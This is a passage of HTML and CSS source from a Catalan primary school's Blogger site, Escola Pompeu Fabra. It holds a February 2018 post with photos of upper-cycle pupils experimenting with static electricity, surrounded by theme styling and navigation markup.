0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:1px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:10px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3033088861584061484&amp;zx=fb35e71f-5758-47c4-b8df-f917e1038359' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3033088861584061484&amp;zx=fb35e71f-5758-47c4-b8df-f917e1038359' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://pompeufabravng.blogspot.com.es/'>Inici</a></li>
<li><a href='http://pompeufabravng.blogspot.com.es/2017/05/contactans.html'>Contacte</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/pompeufabravng/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/pompeufabravng' target='_blank' title='twitter'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/POMPEUFABRAVNG' target='_blank' title='youtube'></a></li>
<li><a class='instagram' href='https://www.instagram.com/pompeufabravng/' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.pompeufabravng.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='ESCOLA POMPEU FABRA -VNG' height='93px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP6EYG_9mPiu5KcKqmVznEt8DtHple4c-NPcEYasRpNWa7TJztKM9ETG6UoPuEp9vbpbp1qYGLJfz4GZ2fp4VkJBmijQbgovKMO9VZP-K4Aig1doAlbFoTGDpYT6HcFs1azMKxGdUpUR_3/s1600/LOGO+2017.jpg' style='display: block' width='314px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<a href=http://www.pompeufabravng.com><img src="https://i.imgur.com/BwBii7l.jpg" border="0" title="source: imgur.com" /></a>
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='http://www.pompeufabravng.com/'>Inici</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/' itemprop='url'>L'ESCOLA</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/2017/07/el-nostre-projecte-educatiu.html' itemprop='url'>_Projecte Educatiu</a></li>
<li itemprop='name'><a href='https://pompeufabravng.blogspot.com.es/2017/07/historia-de-lescola.html' itemprop='url'>_Història</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/2017/07/elsles-mestres-del-pompeu.html' itemprop='url'>_L'Equip de Mestres</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/2017/07/els-espais-de-lescola.html' itemprop='url'>_Els Espais</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/search/label/Metodologia?&max-results=7' itemprop='url'>_Aspectes Metodològics</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2023/04/aportacions-families.html' itemprop='url'>_Aportacions famílies</a></li>
<li itemprop='name'><a href='https://pompeufabravng.blogspot.com.es/' itemprop='url'>_Documents de Centre</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2017/07/el-nostre-projecte-educatiu.html' itemprop='url'>__PEC</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2020/06/nofc.html' itemprop='url'>__NOFC</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2018/11/projecte-de-direccio.html' itemprop='url'>__PROJECTE DE DIRECCIÓ</a></li>
<li itemprop='name'><a href='https://sites.google.com/pompeufabravng.com/edc-pompeufabra?usp=sharing' itemprop='url'>__EDC (ESTRATÈGIA DIGITAL)</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>__CULTURA DIGITAL</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2019/09/radio-pompeu.html' itemprop='url'>___PLA DE COMUNICACIÓ</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>___PLA D'ACOLLIDA</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2018/11/projecte-linguistic.html' itemprop='url'>__PROJECTE LINGÜÍSTIC</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2020/06/pla-de-convivencia.html' itemprop='url'>__PLA DE CONVIVÈNCIA</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/Informacions?&max-results=7' itemprop='url'>Informacions</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2019/09/radio-pompeu.html' itemprop='url'>RÀDIO</a></li>
<li itemprop='name'><a href='http://ceip-pompeu-vng.xtec.cat/' itemprop='url'>INTRANET</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com' itemprop='url'>CICLES</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/Infantil?&max-results=7' itemprop='url'>_Infantil</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/search/label/Inicial?&max-results=7' itemprop='url'>_Inicial</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/cicle mitjà?&max-results=7' itemprop='url'>_Mitjà</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/Superior?&max-results=7' itemprop='url'>_Superior</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com' itemprop='url'>Especialitats</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_Ed.Física</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/search/label/Inform%C3%A0tica?&max-results=7' itemprop='url'>_Informàtica</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/search/label/M%C3%BAsica' itemprop='url'>_Música</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2017/11/la-biblioteca-de-lescola.html' itemprop='url'>_Biblioteca</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/search/label/Angl%C3%A8s?&max-results=7' itemprop='url'>_Anglès</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_At.Diversitat</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/Sortides?&max-results=7' itemprop='url'>Sortides</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/Colonies?&max-results=7' itemprop='url'>Colònies</a></li>
<li itemprop='name'><a href='https://ampapompeufabra.wordpress.com/' itemprop='url'>AFA</a></li>
<li itemprop='name'><a href='http://www.7itria.cat/' itemprop='url'>Menjador</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Escriu el que busquis...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3tqMdA0MMoHMXdRTQAitwM4XsWiCCOLHVMLkgt_u1-92l5PWqPPbhHgkteoKYqq7TaCMFMsgWHA5V0ThPPVepxXVfcljWScto_y8okbZeUHkxUT_PEMg-0mbzy2WkSm3vI6TT54lbR8Y/s640/IMG_20180116_152823.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.pompeufabravng.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.pompeufabravng.com/search/label/Superior' property='v:title' rel='v:url'>Superior</a></span>
<brc>/</brc>
<span>EXPERIMENTEM AMB L'ELECTRICITAT ESTÀTICA</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
EXPERIMENTEM AMB L'ELECTRICITAT ESTÀTICA
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='http://www.pompeufabravng.com/2018/02/experimentem-amb-lelectricitat-estatica.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.pompeufabravng.com/2018/02/experimentem-amb-lelectricitat-estatica.html' rel='bookmark' title='permanent link'><span class='published' itemprop='datePublished dateModified' title='2018-02-18T19:49:00+01:00'>de febrer 18, 2018</span></a>
</span>
<span class='label-head'>
<a href='http://www.pompeufabravng.com/search/label/Superior' rel='tag'>Superior</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-414871139194434169' itemprop='articleBody'>
<meta content='  A l&#39;espai d&#39;experiments del Cicle Superior hem vist els efectes de l&#39;electricitat estàtica en objectes i en nosaltres mateixos...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: justify;">
A l'espai d'experiments del Cicle Superior hem vist els efectes de l'electricitat estàtica en objectes i en nosaltres mateixos.</div>
<div style="text-align: justify;">
Petites experiències que ens ajuden a reflexionar i entendre el perquè de fets de la nostra vida quotidiana.</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3tqMdA0MMoHMXdRTQAitwM4XsWiCCOLHVMLkgt_u1-92l5PWqPPbhHgkteoKYqq7TaCMFMsgWHA5V0ThPPVepxXVfcljWScto_y8okbZeUHkxUT_PEMg-0mbzy2WkSm3vI6TT54lbR8Y/s1600/IMG_20180116_152823.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3tqMdA0MMoHMXdRTQAitwM4XsWiCCOLHVMLkgt_u1-92l5PWqPPbhHgkteoKYqq7TaCMFMsgWHA5V0ThPPVepxXVfcljWScto_y8okbZeUHkxUT_PEMg-0mbzy2WkSm3vI6TT54lbR8Y/s640/IMG_20180116_152823.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGwvW8W4qTob6e6w3enBUFxWKJfbS3pUvsKMc3H7P5p6qS2EOuUIEWSyQ4mkuDooWHe6hXFcTIQMm1_xAdtEtDwSz4RLAY4O6KnjK3ukKdJXNLc11edEozHmDQ77UUoXB1175nMSb8ono/s1600/IMG_20180116_153134.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGwvW8W4qTob6e6w3enBUFxWKJfbS3pUvsKMc3H7P5p6qS2EOuUIEWSyQ4mkuDooWHe6hXFcTIQMm1_xAdtEtDwSz4RLAY4O6KnjK3ukKdJXNLc11edEozHmDQ77UUoXB1175nMSb8ono/s640/IMG_20180116_153134.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6leCuYCDdnodnIf4QLKMx4A7eBEkUz_-6JErGFNCAmCxwnmkMy2xrmtWqIsVlPuy0h6dAfutxkviy4_2dc19Zum9xmo_YztSFnHH6g1Ln9qCaBuo7giMV5IifiObhb6tvXrngREj7YrA/s1600/IMG_20180116_154300.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6leCuYCDdnodnIf4QLKMx4A7eBEkUz_-6JErGFNCAmCxwnmkMy2xrmtWqIsVlPuy0h6dAfutxkviy4_2dc19Zum9xmo_YztSFnHH6g1Ln9qCaBuo7giMV5IifiObhb6tvXrngREj7YrA/s640/IMG_20180116_154300.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGRdTuFTiHjI213T9i8Adhyphenhyphenh8VrJRyAmaBbhb1xdrkrl9r4MK-M8fxDfYJc7urnbdjv9OG00TaYUeCrGRSrNDa70lC3ZJ5F7GH0tUNtgyN4WIe5bo8xtdjNXxF0RvykmrysuRok9cm4IM/s1600/IMG_20180116_155952.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGRdTuFTiHjI213T9i8Adhyphenhyphenh8VrJRyAmaBbhb1xdrkrl9r4MK-M8fxDfYJc7urnbdjv9OG00TaYUeCrGRSrNDa70lC3ZJ5F7GH0tUNtgyN4WIe5bo8xtdjNXxF0RvykmrysuRok9cm4IM/s640/IMG_20180116_155952.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBEpwOTvZLYqteol7NBtRAghL7XQG6Gj24mFxKCrSLn-6V1HcFEgmVVFXhO18mI7OM8lgmZPid700jqIrr2UHAKAZEtjhpWnVrZ53aOojGMyuPU8iC_iY-Wk0vSwNpjMA5w3kgKzUFfWE/s1600/IMG_20180123_153411.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBEpwOTvZLYqteol7NBtRAghL7XQG6Gj24mFxKCrSLn-6V1HcFEgmVVFXhO18mI7OM8lgmZPid700jqIrr2UHAKAZEtjhpWnVrZ53aOojGMyuPU8iC_iY-Wk0vSwNpjMA5w3kgKzUFfWE/s640/IMG_20180123_153411.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfATOJEL2WgPS1BvMgszovupmElosvQiYgZVWVJH-rueMNWIk1ZeBvmzQKtQ0_BbksXf9Ns8SnybuUOsAc67-KvdQR7ExnPNnNrYfn-WvihL6uX-Yvbtnver6L9tNFIMLchrMcLd0d-40/s1600/IMG_20180123_161452.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfATOJEL2WgPS1BvMgszovupmElosvQiYgZVWVJH-rueMNWIk1ZeBvmzQKtQ0_BbksXf9Ns8SnybuUOsAc67-KvdQR7ExnPNnNrYfn-WvihL6uX-Yvbtnver6L9tNFIMLchrMcLd0d-40/s640/IMG_20180123_161452.jpg" width="640" /></a></div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.pompeufabravng.com/2018/02/experimentem-amb-lelectricitat-estatica.html&title=EXPERIMENTEM AMB L&#39;ELECTRICITAT ESTÀTICA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.pompeufabravng.com/2018/02/experimentem-amb-lelectricitat-estatica.html&title=EXPERIMENTEM AMB L&#39;ELECTRICITAT ESTÀTICA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.pompeufabravng.com/2018/02/experimentem-amb-lelectricitat-estatica.html&title=EXPERIMENTEM AMB L&#39;ELECTRICITAT ESTÀTICA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.pompeufabravng.com/2018/02/experimentem-amb-lelectricitat-estatica.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3tqMdA0MMoHMXdRTQAitwM4XsWiCCOLHVMLkgt_u1-92l5PWqPPbhHgkteoKYqq7TaCMFMsgWHA5V0ThPPVepxXVfcljWScto_y8okbZeUHkxUT_PEMg-0mbzy2WkSm3vI6TT54lbR8Y/s640/IMG_20180116_152823.jpg&description=  A l&#39;espai d&#39;experiments del Cicle Superior hem vist els efectes de l&#39;electricitat estàtica en objectes i en nosaltres mateixos...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.pompeufabravng.com/2018/02/experimentem-amb-lelectricitat-estatica.html&title=EXPERIMENTEM AMB L&#39;ELECTRICITAT ESTÀTICA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Potser també t'interessa</h2>
</div>
<div id='related-ready'>
Superior
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='http://www.pompeufabravng.com/2018/02/repte-musical-febrer.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.pompeufabravng.com/2018/02/dalt-de-ma-casa.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2></h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
